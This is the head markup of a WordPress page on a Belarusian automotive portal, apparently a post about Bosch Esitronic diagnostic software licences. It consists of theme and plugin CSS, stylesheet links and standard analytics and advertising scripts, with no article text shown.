0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='car-customs-clearance-calculator-css' href='https://avtoportal.by/wp-content/plugins/car-customs-clearance-calculator-master/public/css/car-customs-clearance-calculator-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://avtoportal.by/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://avtoportal.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://avtoportal.by/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://avtoportal.by/wp-content/plugins/wp-magnific-popup/mpopup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<style id='magnific-popup-inline-css' type='text/css'>
.mfp-iframe-holder .mfp-content { max-width: 900px; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='default_child-css' href='https://avtoportal.by/wp-content/themes/citadela-child/assets/css/theme-default-style.css?ver=3.3.2.1626672049' type='text/css' media='' />
<link rel='stylesheet' id='app-css' href='https://avtoportal.by/wp-content/themes/citadela-child/assets/css/app.css?ver=3.3.2.1626672049' type='text/css' media='' />
<link rel='stylesheet' id='swiper-css-css' href='https://unpkg.com/swiper/swiper-bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-theme-general-styles-css' href='https://avtoportal.by/wp-content/uploads/tmp/citadela-theme/citadela-theme-tmp-style.css?ver=1767350759' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-fontawesome-css' href='https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/css/all.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-photoswipe-css-css' href='https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-photoswipe-css-default-skin-css' href='https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/default-skin/default-skin.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-markercluster-default-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/MarkerCluster.Default.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-markercluster-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/MarkerCluster.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-gesture-handling-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet-gesture-handling.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-raty-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/raty/jquery.raty.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-directory-frontend-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/design/css/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-pro-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(73100443, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/73100443" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1422316-3gf36"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1422316-3gf36" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1698037-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-1698037-9'
  })
})</script>
<!-- Yandex.RTB R-A-1698037-12 -->
<script>
window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    "blockId": "R-A-1698037-12",
    "type": "fullscreen",
    "platform": "desktop"
  })
})
</script>
<!-- Yandex.RTB R-A-1698037-13 -->
<script>
window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    "blockId": "R-A-1698037-13",
    "type": "fullscreen",
    "platform": "touch"
  })
})
</script>


<!-- Yandex.RTB R-A-1698037-16 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-1698037-16",
        "type": "floorAd",
        "platform": "desktop"
    })
})
</script>

<script src="https://moclients.com/js/10760.js"></script><script type="text/javascript" src="https://avtoportal.by/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/spacer/src/frontend.js?ver=1716899042" id="spacer-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/service/src/frontend.js?ver=1716899042" id="service-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/responsive-text/src/frontend.js?ver=1716899042" id="responsive-text-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/page-title/src/frontend.js?ver=1716899042" id="page-title-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/cluster/src/frontend.js?ver=1716899042" id="cluster-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/car-customs-clearance-calculator-master/public/js/car-customs-clearance-calculator-public.js?ver=1.0.0" id="car-customs-clearance-calculator-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/avtoportal.by\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/wp-magnific-popup/mpopup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/wp-magnific-popup/js/wpmp.js?ver=6.8.3" id="wpmp-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet.js?ver=1.6.0" id="citadela-leaflet-js"></script>
<link rel="https://api.w.org/" href="https://avtoportal.by/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://avtoportal.by/wp-json/wp/v2/posts/15217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://avtoportal.by/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://avtoportal.by/?p=15217' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://avtoportal.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoportal.by%2Fdiagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://avtoportal.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoportal.by%2Fdiagnosticheskoe-po-bosch-esitronic-20-online-v-treh-variantah-licenzii%2F&#038;format=xml" />
        <script type="text/javascript">
            var wpmp_options = {
                image: {"class":"mpopup","vertical_fit":"1","zoom_enabled":"1","disable_on":"400"},
                gallery: {"class":"popup-gallery","disable_on":"400"},
                iframe: {"class":"mpopup_iframe","width":"900","disable_on":"400"},
                div: {"class":"mpopup_div","disable_on":"400"},
                image_loading_text: 'Loading image #%curr%...',
                image_error_text: '<a href="%url%">The image #%curr%</a> could not be loaded.'
            };
        </script>
    <link rel="preload" as="font" type="font/woff2" href="https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-solid-900.woff2" crossorigin/><link rel="preload" as="font" type="font/woff2" href="https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-regular-400.woff2" crossorigin/><link rel="preload" as="font" type="font/woff2" href="https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-brands-400.woff2" crossorigin/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var CitadelaDirectorySettings = {"home":{"url":"https:\/\/avtoportal.by"},"wpSettings":{"postsPerPage":"12"},"ajax":{"url":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","actions":{"item-contact-form:wpajax_send":"item-contact-form:wpajax_send"}},"paths":{"css":"https:\/\/avtoportal.by\/wp-content\/plugins\/citadela-directory\/design\/css","assets":"https:\/\/avtoportal.by\/wp-content\/plugins\/citadela-directory\/plugin\/assets"},"images":"https:\/\/avtoportal.by\/wp-content\/plugins\/citadela-directory\/design\/images","keys":{"recaptchaSiteKey":false},"specialPages":{"single-item":"6134","search-results":"6136","item-category":"6137","item-location":"6139","posts-search-results":"6147","posts-category":"13248","posts-tag":"13249","posts-date":"13250","posts-author":"13251","default-search-results":"13252","404-page":"13253"},"l10n":{"datetimes":{"startOfWeek":"1"}},"features":{"item_reviews":true,"item_extension":false},"options":{"item_extension":{"enable":false,"inputs_group":{"group_name":"Custom inputs","inputs":[]}},"item_detail":{"enable":true}},"currentPost":{"post_id":15217,"post_type":"post"}}		</script>
		        <script type="text/javascript">
            var CitadelaProSettings = {"wpSettings":{"postsPerPage":"12"},"specialPages":{"blog":"6150"},"page_for_posts":{"id":"2","title":"\u0411\u043b\u043e\u0433"}}        </script>
        <style type="text/css">
.no-js .native-lazyload-js-fallback {
	display: none;
}
</style>
		<link rel="icon" href="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" sizes="32x32" />
<link rel="icon" href="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" />
<meta name="msapplication-TileImage" content="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px) {
/* 	div > table {
		min-width: 780px;
	} */
	
	.inner_content table tr td:last-child {
		min-width: 90px;
	}
	
	.wp-block-table.aligncenter, .wp-block-table.alignleft, .wp-block-table.alignright {
		overflow: auto;
		display: block !important;
	}
	
	.without_driver_table_wrap, .related_slider_wrap, .woocommerce div.product .woocommerce-tabs .panel	{
		overflow: auto;
	}
}

#toTop {
    position: fixed;
    bottom: 20px;
    right: auto;
    opacity: 0.8;
    left: 15px;
}

.add_company {
	overflow: hidden;
}

.add_company a {
	display: block;
}


.uk-button.uk-button-primary {
	display: block;
	margin: 0 auto;
	padding: 15px;
	background: #00a332;
	color: #ffffff;
	font-size: 20px;
	line-height: 32px;
	border-radius: 20px;
	border: none;
	box-shadow: none;
	cursor: pointer;
}

.uk-button.uk-button-primary:hover {
	background: #00a332;
}

.calc {
	display: flex;
	flex-wrap: wrap;
}

.calc .calc_line {
	width: 100%;
	order: 0;
}

#stoimost {
	order: 1;
}

#discount,
#calc_div {
	order: 2;
}

.calc_line:first-child {
	order: 2;
}

#calc_tax {
	background: #efefef;
	font-weight: bold;
}

.calc #calc_rezult {
	order: 5;
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/avtoportal.by\/ip.html","get_ip":"https:\/\/avtoportal.by\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
